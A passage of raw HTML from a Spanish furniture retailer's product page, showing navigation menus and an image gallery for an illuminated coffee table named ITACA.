7h10v2H3z"/></symbol><symbol viewBox="0 0 16 16" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 7H9V3H7v4H3v2h4v4h2V9h4z"/></symbol><symbol viewBox="3.5 4.5 16 16" id="plus-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M3.5 4.5h16v16h-16z"/><path d="M15.5 11.5h-3v-3h-2v3h-3v2h3v3h2v-3h3z"/></symbol><symbol viewBox="0 0 24 24" id="plus-zoom" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 11h-7V4h-2v7H4v2h7v7h2v-7h7z"/></symbol><symbol viewBox="0 0 16 16" id="right" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M7.606 13.941L11.927 8 7.606 2.059l-1.212.882L10.073 8l-3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 18.586l-3.402-3.402A6.953 6.953 0 0018 11c0-3.86-3.141-7-7-7-3.86 0-7 3.14-7 7 0 3.859 3.14 7 7 7 1.57 0 3.015-.526 4.184-1.402L18.586 20 20 18.586zM6 11c0-2.757 2.243-5 5-5s5 2.243 5 5-2.243 5-5 5-5-2.243-5-5z"/></symbol><symbol viewBox="0 0 16 16" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M7 2.957V10h1V2.957l1.646 1.647.708-.708L7.5 1.043 4.646 3.896l.708.708z"/><path d="M10 6v1h1v6H4V7h1V6H3v8h9V6z"/><path fill="none" d="M0 0h16v16H0z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.958 19.465l-.906-14.969a1.613 1.613 0 00-1.59-1.492H5.507c-.835 0-1.541.668-1.592 1.492l-.913 14.969c-.05.821.58 1.492 1.408 1.492H19.55a1.39 1.39 0 001.41-1.492zm-15.926-.503L5.884 5h12.2l.845 13.963H5.032z"/><path d="M13.97 6.993v2.52c0 .146-.06.447-.232.734-.286.476-.801.763-1.763.763-.961 0-1.477-.286-1.762-.763a1.594 1.594 0 01-.232-.735V6.993H7.986v2.52c0 .475.127 1.11.516 1.76.649 1.083 1.817 1.732 3.473 1.732 1.657 0 2.825-.65 3.474-1.732a3.473 3.473 0 00.516-1.76v-2.52H13.97z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-2" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.395 3H4.87a.847.847 0 00-.847.847v16.27c0 .467.378.847.846.847h13.527c.469 0 .848-.38.848-.846V3.847A.848.848 0 0018.395 3zm-.847 16.27H5.715V4.694H17.55V19.27z"/><path d="M11.631 14.657a4.31 4.31 0 004.304-4.304V6.895a.847.847 0 10-1.693 0v3.458a2.615 2.615 0 01-2.611 2.61 2.614 2.614 0 01-2.611-2.61V6.895a.847.847 0 00-1.694 0v3.458a4.311 4.311 0 004.305 4.304z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-3" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.388 19.768l-.81-12.346a1.071 1.071 0 00-1.069-1.001h-1.384A3.432 3.432 0 0011.696 3a3.432 3.432 0 00-3.428 3.421H6.884c-.565 0-1.032.438-1.07 1.001l-.812 12.392a1.072 1.072 0 001.07 1.141h11.25a1.071 1.071 0 001.066-1.187zM11.696 5.143c.707 0 1.282.573 1.286 1.278h-2.571a1.287 1.287 0 011.285-1.278zm-4.48 13.67l.671-10.25h7.619l.672 10.25H7.215z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-4" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.633 20.101L18.09 8.143a.818.818 0 00-.817-.78h-2.455V6c0-1.654-1.346-3-3-3s-3 1.346-3 3v1.362H6.364a.818.818 0 00-.818.781l-.545 12.002a.818.818 0 00.817.855H17.82a.818.818 0 00.814-.899zm-8.179-14.1c0-.753.612-1.365 1.364-1.365.752 0 1.364.612 1.364 1.364v1.362h-2.728V6zm-3.78 13.363l.471-10.365h1.673v.818a.818.818 0 001.636 0v-.818h2.728v.818a.818.818 0 001.636 0v-.818h1.673l.47 10.365H6.675z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-5" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.311 20.091L18.256 8.486a.794.794 0 00-.79-.723h-2.383V5.912A2.915 2.915 0 0012.171 3 2.915 2.915 0 009.26 5.912v1.851H6.877a.794.794 0 00-.79.723l-1.06 11.648a.794.794 0 00.791.866H18.525a.794.794 0 00.786-.909zm-8.463-14.18c0-.729.594-1.323 1.323-1.323.73 0 1.324.594 1.324 1.324v1.851h-2.647V5.912zm-4.16 13.5l.914-10.06h9.138l.915 10.06H6.688z"/><path d="M10.615 10.643a.801.801 0 00-.561-.233.801.801 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.801.801 0 00.562.232.8.8 0 00.561-.232.799.799 0 00.233-.561.799.799 0 00-.233-.562zM14.85 10.643a.801.801 0 00-.561-.233.8.8 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.8.8 0 00.562.232.8.8 0 00.562-.232.8.8 0 00.232-.561.8.8 0 00-.232-.562z"/></symbol><symbol viewBox="0 0 24 24" id="shop-cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.347 6.057a.818.818 0 00-.656-.33H7.09l-.222-2A.818.818 0 006.054 3H3.873a.818.818 0 000 1.636h1.45l.22 1.99.003.021.786 7.08a.818.818 0 00.813.728H17.57c.362 0 .68-.238.784-.584l2.122-7.091a.818.818 0 00-.128-.723zm-3.387 6.761H7.878l-.606-5.454h11.32l-1.632 5.454zM8.782 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 008.782 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637zM15.273 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 0015.273 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637z"/></symbol><symbol viewBox="0 0 24 24" id="socials" xmlns="http://www.w3.org/2000/svg"><path d="M17 13c-1.2 0-2.266.542-3 1.382l-3.091-1.546c.058-.27.091-.549.091-.836 0-.287-.033-.566-.091-.836L14 9.618c.734.84 1.8 1.382 3 1.382 2.206 0 4-1.794 4-4s-1.794-4-4-4-4 1.794-4 4c0 .287.033.566.091.836L10 9.382A3.975 3.975 0 007 8c-2.206 0-4 1.794-4 4s1.794 4 4 4c1.2 0 2.266-.542 3-1.382l3.091 1.546c-.058.27-.091.549-.091.836 0 2.206 1.794 4 4 4s4-1.794 4-4-1.794-4-4-4zm0-8c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zM7 14c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm10 5c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 12 12" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h12v12H0z"/><path d="M6 1l1.18 3.82L11 5 7.91 7.18 9.09 11 6 8.639 2.91 11l1.18-3.82L1 5l3.82-.18z"/></symbol><symbol viewBox="0 0 40 40" id="success" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 20 20" id="video" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h20v20H0z"/><path d="M5 4l10 6-10 6z"/></symbol><symbol viewBox="0 0 40 40" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol></svg></div>
<div id="page" class="site">

	
			<header id="masthead" class="site-header custom text-dark header-prebuild header-v7 transparent-hover">

					<div class="header-main header-contents has-center menu-center">
			<div class="konte-container-fluid site-header__container">
									
					<div class="header-left-items header-items ">
						<div class="site-branding">
	<a href="https://newgarden.es" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

	<p class="site-title"><a href="https://newgarden.es/" rel="home">Newgarden</a></p>	<p class="site-description">Be happy</p></div>
					</div>

									
					<div class="header-center-items header-items has-menu">
						<nav id="primary-menu" class="main-navigation primary-navigation">
	<ul id="menu-main-menu" class="menu nav-menu"><li id="menu-item-48506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48506"><a href="https://newgarden.es/nosotros/">Nosotros</a></li>
<li id="menu-item-67643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67643"><a href="https://newgarden.es/catalogo/NEWGARDEN2025.pdf">Catálogo<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-67742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67742"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">CATÁLOGO 2026</a></li>
	<li id="menu-item-67743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67743"><a href="https://newgarden.es/catalogo/GARDEN2026.pdf">GARDEN 2026</a></li>
</ul>
</li>
<li id="menu-item-56132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56132 menu-item-mega"><a href="https://newgarden.es/coleccion/">Productos<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu mega-menu" >

<li class="mega-menu-container container">

<ul class='mega-menu-main'>
	<li id="menu-item-56133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56133 mega-sub-menu col-1_4"><a href="https://newgarden.es/coleccion/">VER TODO<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-65563" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65563"><a href="https://newgarden.es/coleccion/">Ver todo</a></li>
		<li id="menu-item-12269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12269"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catálogo General 2026 (PDF)  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li id="menu-item-48561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48561 mega-sub-menu col-1_4"><a href="https://newgarden.es/categoria-producto/lightdeco/">ILUMINACIÓN<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-48200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48200"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-pie/">LÁMPARAS DE PIE</a></li>
		<li id="menu-item-48209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48209"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-mesas/">LÁMPARAS DE MESA</a></li>
		<li id="menu-item-48567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48567"><a href="https://newgarden.es/categoria-producto/lightdeco/farolas-y-sobre-muro/">FAROLAS Y SOBRE MURO</a></li>
		<li id="menu-item-48575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48575"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-inalambricas/">LÁMPARAS DE TECHO INALÁMBRICAS</a></li>
		<li id="menu-item-48574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48574"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-con-cable/">LÁMPARAS DE TECHO CON CABLE</a></li>
		<li id="menu-item-48568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48568"><a href="https://newgarden.es/categoria-producto/lightdeco/guirnaldas/">GUIRNALDAS</a></li>
		<li id="menu-item-48564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48564"><a href="https://newgarden.es/categoria-producto/lightdeco/balizas-y-picas/">BALIZAS Y PICAS</a></li>
		<li id="menu-item-48565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48565"><a href="https://newgarden.es/categoria-producto/lightdeco/bolas-y-cubos/">BOLAS Y CUBOS</a></li>
		<li id="menu-item-48212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48212"><a href="https://newgarden.es/categoria-producto/lightdeco/apliques-de-pared/">APLIQUES DE PARED</a></li>
		<li id="menu-item-48577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48577"><a href="https://newgarden.es/categoria-producto/lightdeco/portatiles/">PORTÁTILES</a></li>
		<li id="menu-item-48562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48562"><a href="https://newgarden.es/categoria-producto/lightdeco/altavoces/">ALTAVOCES</a></li>
		<li id="menu-item-48576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48576"><a href="https://newgarden.es/categoria-producto/lightdeco/navidad/">NAVIDAD</a></li>
	</ul>
</li>
	<li id="menu-item-48578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-48578 mega-sub-menu col-1_4"><a href="https://newgarden.es/categoria-producto/mobiliario-2/">MOBILIARIO<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-48583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48583"><a href="https://newgarden.es/categoria-producto/mobiliario-2/tumbonas-y-camas-balinesas/">TUMBONAS Y CAMAS BALINESAS</a></li>
		<li id="menu-item-48579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48579"><a href="https://newgarden.es/categoria-producto/mobiliario-2/asientos/">ASIENTOS</a></li>
		<li id="menu-item-48582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-48582"><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">MESAS Y MESITAS</a></li>
		<li id="menu-item-48581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48581"><a href="https://newgarden.es/categoria-producto/mobiliario-2/botelleros/">BOTELLEROS</a></li>
		<li id="menu-item-48580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48580"><a href="https://newgarden.es/categoria-producto/mobiliario-2/barras-de-bar/">BARRAS DE BAR</a></li>
	</ul>
</li>
	<li id="menu-item-48584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48584 mega-sub-menu col-1_4"><a href="https://newgarden.es/categoria-producto/maceteros/">MACETEROS<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-48219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48219"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/">MACETEROS SIN ILUMINACIÓN</a></li>
		<li id="menu-item-48218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48218"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">MACETEROS CON ILUMINACIÓN</a></li>
		<li id="menu-item-48588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48588"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">MACETEROS REDONDOS</a></li>
		<li id="menu-item-48587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48587"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-cuadrados/">MACETEROS CUADRADOS</a></li>
		<li id="menu-item-48585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48585"><a href="https://newgarden.es/categoria-producto/maceteros/jardineras/">JARDINERAS</a></li>
	</ul>
</li>
</ul></li></ul>
</li>
<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12044"><a href="#">Comprar<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a target="_blank" rel="noopener" href="https://newgardenshop.es">Tienda Particulares</a></li>
	<li id="menu-item-56129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56129"><a href="https://newgardenshop.es/pages/comprar-profesional">Tienda Profesionales</a></li>
</ul>
</li>
<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://newgarden.es/sostenibilidad/">Sostenibilidad</a></li>
<li id="menu-item-53584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53584"><a href="https://newgarden.es/rrhh/">Talento</a></li>
<li id="menu-item-48337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48337"><a href="https://newgarden.es/profesionales/">Profesionales</a></li>
<li id="menu-item-56130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56130"><a href="https://newgarden.es/contacto/">Contacta<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56131"><a href="https://newgarden.es/contacto/">Contacta con nosotros</a></li>
	<li id="menu-item-30818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30818"><a href="https://newgardenshop.es/pages/contactanos">Soporte Postventa</a></li>
</ul>
</li>
</ul></nav>
					</div>

									
					<div class="header-right-items header-items ">
						<div class="header-account header-account--icon">
			<a href="https://newgarden.es/acceso-a-profesionales/" data-toggle="link" data-target="login-panel">
			<span class="svg-icon icon-account size-normal "><svg> <use xlink:href="#account"></use> </svg></span><span class="screen-reader-text">Sign in</span>		</a>
	</div>

<div class="header-search icon">
			<form method="get" action="https://newgarden.es/">
			<label>
				<span class="screen-reader-text">Buscar</span>
				<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>				<input type="text" name="s" class="search-field" value="" placeholder="Buscar" autocomplete="off">
									<input type="hidden" name="post_type" value="product">
							</label>
		</form>

			</div>

<div class="header-cart">
	<a href="https://newgarden.es/carrito/" data-toggle="off-canvas" data-target="cart-panel">
		<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>		<span class="screen-reader-text">Cart</span>
		<span class="counter cart-counter">0</span>
	</a>
</div>
					</div>

							</div>
		</div>
		
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Buscar</span>
</div></div>
		</div>
	</div>

	
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">

		
		<div class="site-content-container product-content-container konte-container">

			<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-12649" class="layout-v2 clearfix product type-product post-12649 status-publish first instock product_cat-mobiliario-2 product_cat-mesas-y-mesitas product_tag-solar product_tag-inalambrico has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images lightbox-support zoom-support woocommerce-product-gallery--mobile-nav-dots" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2-120x140.jpg" data-thumb-alt="MESA DE CENTRO CON LUZ ITACA" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2.jpg"><img fetchpriority="high" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2-600x600.jpg" class="wp-post-image" alt="MESA DE CENTRO CON LUZ ITACA" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/06/MALLORCA_60_1200X1200-8-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-1-120x140.jpg" data-thumb-alt="MESA DE CENTRO CON LUZ ITACA - Imagen 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-1.jpg"><img loading="lazy" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-1-600x600.jpg" class="" alt="MESA DE CENTRO CON LUZ ITACA - Imagen 2" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-1.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-1-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-1-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-1-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-1-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-1-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://newgarden.es/wp-content/uploads/2019/06/ITACA_SOLAR_OPACO_1200X1200-6-1-120x140.jpg" data-thumb-alt="MESA DE CENTRO CON LUZ ITACA - Imagen 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2019/06/ITACA_SOLAR_OPACO_1200X1200-6-1.jpg"><img loading="lazy" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/06/ITACA_SOLAR_OPACO_1200X1200-6-1-600x600.jpg" class="" alt="MESA DE CENTRO CON LUZ ITACA - Imagen 3" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2019/06/ITACA_SOLAR_OPACO_1200X1200-6-1.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2019/06/ITACA_SOLAR_OPACO_1200X1200-6-1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/06/ITACA_SOLAR_OPACO_1200X1200-6-1-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_SOLAR_OPACO_1200X1200-6-1-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_SOLAR_OPACO_1200X1200-6-1-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_SOLAR_OPACO_1200X1200-6-1-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_SOLAR_OPACO_1200X1200-6-1-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_SOLAR_OPACO_1200X1200-6-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-120x140.jpg" data-thumb-alt="MESA DE CENTRO CON LUZ ITACA - Imagen 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1.jpg"><img loading="lazy" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-600x600.jpg" class="" alt="MESA DE CENTRO CON LUZ ITACA - Imagen 4" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/06/ITACA_1200X1200-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
				<div class="product-toolbar clearfix">
			<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://newgarden.es">Inicio</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span><a href="https://newgarden.es/categoria-producto/mobiliario-2/">MOBILIARIO</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">MESAS Y MESITAS</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span>MESA DE CENTRO CON LUZ ITACA</nav>		<nav class="navigation post-navigation product-navigation" aria-label="More products">
							<span class="screen-reader-text">Product navigation</span>
						<div class="nav-links">
									<div class="nav-previous">
						<a href="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/capri-40-luz/" rel="prev">
							Prev						</a>
					</div>
													<div class="nav-next">
						<a href="https://newgarden.es/shop/mobiliario-2/asientos/aruba-luz/" rel="next">
							Next						</a>
					</div>
							</div>
		</nav>
				</div>
		<h1 class="product_title entry-title">MESA DE CENTRO CON LUZ ITACA</h1><div class="woocommerce-product-details__short-description">
	<h1 style="font-size: 12px;">MESA DE CENTRO CON LUZ ITACA</h1>
</div>
<p class="price"></p>

